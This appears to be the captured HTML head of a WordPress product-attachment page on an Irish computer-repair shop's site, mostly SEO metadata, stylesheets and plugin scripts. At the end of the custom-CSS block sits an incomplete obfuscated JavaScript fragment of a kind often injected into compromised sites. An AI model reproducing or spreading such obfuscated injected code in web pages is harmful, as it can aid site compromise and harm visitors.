

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://computersrus.ie/?attachment_id=165205
body_size: 12769
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://computersrus.ie/xmlrpc.php">
<title>Ergonomic Solutions SpacePole 39.9 cm (15.7″) Screws Black |</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="15.7&quot;"/>
	<meta name="robots" content="max-image-preview:large"/>
	<meta name="author" content="kjhfs98sfdgtbejw8"/>
	<link rel="canonical" href="https://computersrus.ie/?attachment_id=165205"/>
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3"/>
		<meta property="og:locale" content="en_GB"/>
		<meta property="og:site_name" content="| Get service for your Mac  Broken Mac notebook screen, iPad screen or iPhone screen? We can help. We offer free evaluation and fast repair with warranty."/>
		<meta property="og:type" content="article"/>
		<meta property="og:title" content="Ergonomic Solutions SpacePole 39.9 cm (15.7″) Screws Black |"/>
		<meta property="og:url" content="https://computersrus.ie/?attachment_id=165205"/>
		<meta property="article:published_time" content="2020-04-17T18:57:04+00:00"/>
		<meta property="article:modified_time" content="2020-04-17T18:57:05+00:00"/>
		<meta name="twitter:card" content="summary"/>
		<meta name="twitter:title" content="Ergonomic Solutions SpacePole 39.9 cm (15.7″) Screws Black |"/>
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/computersrus.ie\/?attachment_id=165205#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/computersrus.ie#listItem","position":1,"name":"Home","item":"https:\/\/computersrus.ie","nextItem":{"@type":"ListItem","@id":"https:\/\/computersrus.ie\/?attachment_id=165205#listItem","name":"Ergonomic Solutions SpacePole 39.9 cm (15.7&#8243;) Screws Black"}},{"@type":"ListItem","@id":"https:\/\/computersrus.ie\/?attachment_id=165205#listItem","position":2,"name":"Ergonomic Solutions SpacePole 39.9 cm (15.7&#8243;) Screws Black","previousItem":{"@type":"ListItem","@id":"https:\/\/computersrus.ie#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/computersrus.ie\/?attachment_id=165205#itempage","url":"https:\/\/computersrus.ie\/?attachment_id=165205","name":"Ergonomic Solutions SpacePole 39.9 cm (15.7\u2033) Screws Black |","description":"15.7\"","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/computersrus.ie\/#website"},"breadcrumb":{"@id":"https:\/\/computersrus.ie\/?attachment_id=165205#breadcrumblist"},"author":{"@id":"https:\/\/computersrus.ie\/author\/kjhfs98sfjbejw8\/#author"},"creator":{"@id":"https:\/\/computersrus.ie\/author\/kjhfs98sfjbejw8\/#author"},"datePublished":"2020-04-17T19:57:04+01:00","dateModified":"2020-04-17T19:57:05+01:00"},{"@type":"Organization","@id":"https:\/\/computersrus.ie\/#organization","name":"Ultra Computers Ltd","description":"Get service for your Mac  Broken Mac notebook screen, iPad screen or iPhone screen? We can help. We offer free evaluation and fast repair with warranty.","url":"https:\/\/computersrus.ie\/","logo":{"@type":"ImageObject","url":"https:\/\/computersrus.ie\/wp-content\/uploads\/2020\/06\/computersrus.gif","@id":"https:\/\/computersrus.ie\/?attachment_id=165205\/#organizationLogo","width":120,"height":30,"caption":"computersrus Ireland"},"image":{"@id":"https:\/\/computersrus.ie\/?attachment_id=165205\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/computersrus.ie\/author\/kjhfs98sfjbejw8\/#author","url":"https:\/\/computersrus.ie\/author\/kjhfs98sfjbejw8\/","name":"kjhfs98sfdgtbejw8","image":{"@type":"ImageObject","@id":"https:\/\/computersrus.ie\/?attachment_id=165205#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/8919b2307b78ba732ccdda441d09645d?s=96&d=mm&r=g","width":96,"height":96,"caption":"kjhfs98sfdgtbejw8"}},{"@type":"WebSite","@id":"https:\/\/computersrus.ie\/#website","url":"https:\/\/computersrus.ie\/","description":"Get service for your Mac  Broken Mac notebook screen, iPad screen or iPhone screen? We can help. We offer free evaluation and fast repair with warranty.","inLanguage":"en-GB","publisher":{"@id":"https:\/\/computersrus.ie\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

		<script type="text/javascript">window.wgm_map_queue=window.wgm_map_queue||[];window.wgm_gmap_api_loaded=function(){window.wgm_map_queue.forEach(function(f){f();});window.wgm_map_queue=[];};</script>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name="dataLayer";var dataLayer=dataLayer||[];</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//maps.google.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='dns-prefetch' href='//s.w.org'/>
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://computersrus.ie/feed/"/>
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://computersrus.ie/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title=" &raquo; Ergonomic Solutions SpacePole 39.9 cm (15.7&#8243;) Screws Black Comments Feed" href="https://computersrus.ie/?attachment_id=165205/feed/"/>
<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/computersrus.ie\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script>
<style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://computersrus.ie/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all'/>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://computersrus.ie/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.5.2' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.5.2' type='text/css' media='all'/>
<style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url(#wp-duotone-dark-grayscale);--wp--preset--duotone--grayscale:url(#wp-duotone-grayscale);--wp--preset--duotone--purple-yellow:url(#wp-duotone-purple-yellow);--wp--preset--duotone--blue-red:url(#wp-duotone-blue-red);--wp--preset--duotone--midnight:url(#wp-duotone-midnight);--wp--preset--duotone--magenta-yellow:url(#wp-duotone-magenta-yellow);--wp--preset--duotone--purple-green:url(#wp-duotone-purple-green);--wp--preset--duotone--blue-orange:url(#wp-duotone-blue-orange);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://computersrus.ie/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' type='text/css' media='all'/>
<link rel='stylesheet' id='wgm-select2-css-css' href='https://computersrus.ie/wp-content/plugins/gmap-embed/admin/assets/third-party/select2/css/select2.min.css?ver=4.1.0-rc.0' type='text/css' media='all'/>
<link rel='stylesheet' id='wgm-design-system-css-css' href='https://computersrus.ie/wp-content/plugins/gmap-embed/admin/assets/css/wgm-design-system.css?ver=1769483100' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-gmap-front-custom-style-css-css' href='https://computersrus.ie/wp-content/plugins/gmap-embed/public/assets/css/front_custom_style.css?ver=1769483104' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.1.2' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.1.2' type='text/css' media='only screen and (max-width: 768px)'/>
<link rel='stylesheet' id='woocommerce-general-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.1.2' type='text/css' media='all'/>
<style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://computersrus.ie/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.14' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-gateway-ppec-frontend-css' href='https://computersrus.ie/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/css/wc-gateway-ppec-frontend.css?ver=2.1.3' type='text/css' media='all'/>
<link rel='stylesheet' id='phone-repair-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i&#038;subset=latin%2Clatin-ext&#038;ver=5.9.12' type='text/css' media='all'/>
<link rel='stylesheet' id='phone-repair-libs-css' href='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/css/theme-libs.min.css?ver=1.9.1' type='text/css' media='all'/>
<link rel='stylesheet' id='phone-repair-style-css' href='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/css/theme.css?ver=1.9.1' type='text/css' media='all'/>
<style id='phone-repair-style-inline-css' type='text/css'>.header-background{background-color:#1e73be}.footer-widgets{background-color:#2f386d}</style>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jquery-js-after'>if(typeof(window.wpfReadyList)=="undefined"){var v=jQuery.fn.jquery;if(v&&parseInt(v)>=3&&window.self===window.top){var readyList=[];window.originalReadyMethod=jQuery.fn.ready;jQuery.fn.ready=function(){if(arguments.length&&arguments.length>0&&typeof arguments[0]==="function"){readyList.push({"c":this,"a":arguments});}return window.originalReadyMethod.apply(this,arguments);};window.wpfReadyList=readyList;}}</script>
<script type='text/javascript' async defer src='https://maps.google.com/maps/api/js?key&#038;libraries=places&#038;language=en&#038;region=US&#038;callback=wgm_gmap_api_loaded&#038;ver=5.9.12' id='wp-gmap-api-js'></script>
<script type='text/javascript' id='wp-gmap-api-js-after'>//<![CDATA[
var wgm_status={"p_v":"1.9.6","p_d_v":"20260126","l_api":"always","p_api":"N","i_p":false,"d_f_s_c":"N","d_s_v":"N","d_z_c":"N","d_p_c":"N","d_m_t_c":"N","d_m_w_z":"N","d_m_d":"N","d_m_d_c_z":"N","e_d_f_a_c":"N","lng":"en","reg":"US","d_u":"km","m_r":"administrator","php_v":"8.4.15","wp_v":"5.9.12"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.1.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>//<![CDATA[
var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/computersrus.ie\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.1.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://computersrus.ie/wp-json/"/><link rel="alternate" type="application/json" href="https://computersrus.ie/wp-json/wp/v2/media/165205"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://computersrus.ie/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://computersrus.ie/wp-includes/wlwmanifest.xml"/> 
<meta name="generator" content="WordPress 5.9.12"/>
<meta name="generator" content="WooCommerce 6.1.2"/>
<link rel='shortlink' href='https://computersrus.ie/?p=165205'/>
<link rel="alternate" type="application/json+oembed" href="https://computersrus.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomputersrus.ie%2F%3Fattachment_id%3D165205"/>
<link rel="alternate" type="text/xml+oembed" href="https://computersrus.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomputersrus.ie%2F%3Fattachment_id%3D165205&#038;format=xml"/>
<style>.cpm-map img{max-width:none!important;box-shadow:none!important}</style>	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content={"pagePostType":"attachment","pagePostType2":"single-attachment","pagePostAuthor":"kjhfs98sfdgtbejw8","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":""};dataLayer.push(dataLayer_content);</script>
<script data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-WQGS6MB');</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<style id="theme-custom-phone_repair_page_title_background_color">.header__background{background-color:#1e73be}</style>
	<style id="theme-custom-phone_repair_footer_background_color">.footer-widgets{background-color:#2f386d}</style>
	<noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface."/>
<link rel="icon" href="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-180x180.png"/>
<meta name="msapplication-TileImage" content="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-270x270.png"/>
<script type="text/javascript">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i;}var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh);}var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block";}}catch(e){console.log("Failure at Presize of Slider:"+e)}};</script>
		<style type="text/css" id="wp-custom-css">.post-teaser__footer{display:none}.navigation-bar__logo-and-toggle-wrap{display:flex;flex-flow:row nowrap;justify-content:space-between;align-items:center;width:20%}.header-logo__img{max-width:12rem;width:100%}.is-menu.default form{max-width:310px;position:static;margin-top:4px}@media (min-width:1200px){.navigation-bar{width:1250px!important}}@media (min-width:1140px){.primary-menu__item{padding:.75rem .7rem!important}}@media (min-width:992px){.primary-menu__item{padding:.75rem .3rem!important}}@media (min-width:1140px){.primary-menu{margin-right:1.75rem;flex-flow:row wrap}}@media (min-width:1070px) and (max-width:1139px){.primary-menu{margin-right:5.75rem;flex-flow:row wrap}}@media (min-width:991px) and (max-width:1069px){.primary-menu{margin-right:7.75rem;flex-flow:row wrap}.navigation-bar__logo-and-toggle-wrap{width:15%}}@media (min-width:992px){.navigation-bar{width:1170px!important}}@media (max-width:992px){.navigation-bar__logo-and-toggle-wrap{width:100%}}function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72)}</style>
			<style id="egf-frontend-styles" type="text/css">body{}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{}.primary-menu__item>a,.primary-menu__sub-menu-item>a{}.page-title__title{}.page-title__breadcrumbs{}a,.more-link,.more-link:hover,.more-link:focus{}a:hover,a:focus,.more-link::before{}.widget--footer{}.widget--footer h1,.widget--footer h2,.widget--footer h3,.widget--footer h4,.widget--footer h5,.widget--footer h6,.widget--footer .h1,.widget--footer .h2,.widget--footer .h3,.widget--footer .h4,.widget--footer .h5,.widget--footer .h6,.widget--footer .widget__title{}.widget--footer a{}.widget--footer a:hover{}a.button,button.button,input.button,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce a.added_to_cart.alt,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.added_to_cart.alt.disabled,.woocommerce a.added_to_cart.alt:disabled,.woocommerce a.added_to_cart.alt:disabled[disabled],.woocommerce a.added_to_cart.alt.disabled:hover,.woocommerce a.added_to_cart.alt:disabled:hover,.woocommerce a.added_to_cart.alt:disabled[disabled]:hover{}a.button:hover,a.button:focus,button.button:hover,button.button:focus,input.button:hover,input.button:focus,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce a.added_to_cart:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.added_to_cart.alt:hover{}p{}h1{}h2{}h3{}h4{}h5{}h6{}</style>
	<noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript>			<style type="text/css"></style>
